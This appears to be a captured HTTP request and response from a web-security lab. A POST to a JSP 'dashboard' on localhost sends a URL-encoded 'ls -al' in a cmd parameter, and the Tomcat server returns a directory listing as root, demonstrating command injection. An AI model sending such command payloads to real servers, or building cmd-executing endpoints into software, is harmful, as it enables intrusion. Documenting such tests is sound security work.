 Request
Pretty Raw Hex \n
1 POST /dashborad.jsp HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="24",
"Chromium";v="134"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ko-KR,ko;q=0.9
9 Origin: http://localhost:8081
10 Content-Type:
application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8081/dashborad.jsp
19 Accept-Encoding: gzip, deflate, br
20 Cookie: JSESSIONID=
21 Connection: keep-alive
22
23 cmd=%6c%73%20%2d%61%6c
Response
Pretty Raw Hex Render \n
서버 관리 대시보드
업로드된 파일 디스크 용량 실행 중인 프로세스
웹사이트 구조
total 172
drwxr-xr-x 1 root root 4096 Aug 3 2022 .
drwxr-xr-x 1 root root 4096 Aug 3 2022 ..
-rw-r--r-- 1 root root 19992 Jul 14 2022 BUILDING.txt
-rw-r--r-- 1 root root 6210 Jul 14 2022 CONTRIBUTING.md
-rw-r--r-- 1 root root 57092 Jul 14 2022 LICENSE
-rw-r--r-- 1 root root 2333 Jul 14 2022 NOTICE
-rw-r--r-- 1 root root 3398 Jul 14 2022 README.md
-rw-r--r-- 1 root root 6901 Jul 14 2022 RELEASE-NOTES
-rw-r--r-- 1 root root 16505 Jul 14 2022 RUNNING.txt
drwxr-xr-x 2 root root 4096 Aug 3 2022 bin
drwxr-xr-x 1 root root 4096 Mar 26 01:17 conf
drwxr-xr-x 2 root root 4096 Aug 3 2022 lib
drwxrwxrwx 1 root root 4096 Mar 28 01:13 logs
drwxr-xr-x 2 root root 4096 Aug 3 2022 native-jni-lib
drwxrwxrwx 2 root root 4096 Aug 3 2022 temp
drwxrwxrwx 1 root root 4096 Mar 25 01:59 webapps
drwxr-xr-x 7 root root 4096 Jul 14 2022 webapps.dist
drwxrwxrwx 1 root root 4096 Mar 26 01:13 work